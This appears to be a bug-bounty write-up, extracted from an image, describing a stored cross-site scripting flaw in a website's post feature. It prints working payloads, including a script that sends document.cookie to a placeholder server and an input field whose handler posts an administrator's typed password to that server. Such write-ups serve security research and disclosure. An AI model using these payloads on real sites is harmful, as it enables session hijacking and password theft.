 From Article 1:
- Website had some pretty Good Features and One of them was posting Stuff on Your Timeline or posting
Articles. This kind of features has a higher chance of consisting bugs. So posting feature immediately
Got my Attention and I started testing it.
- So I entered the Self XSS Payload “><img src=x onerror=alert(1)> and tried approving the POST from
admin account and I got POP Up in Admin Account, I tried testing “><img src=x
onerror=alert(document.cookie)> to see if I can obtain cookies with this and I got a POP with some
cookies as well.
- I spent My next 2 hours to Get this working and getting cookie on my domain, The Final Payload for
this was <script>new Image().src=”http://yourserver.com/abc.php?output="+document.cookie;</script>
- I spent another 2 hours to shorten the payload within the word limit and the final payload was :
<input name=s id=email> <input type=password name=a
onchange=”if(this.value.length)fetch(‘http://yourserver.com', { method:’POST’, body:’:’+this.value
});”> I entered the Payload in POST and when admin approved the Payload his Password was sent to
victim server.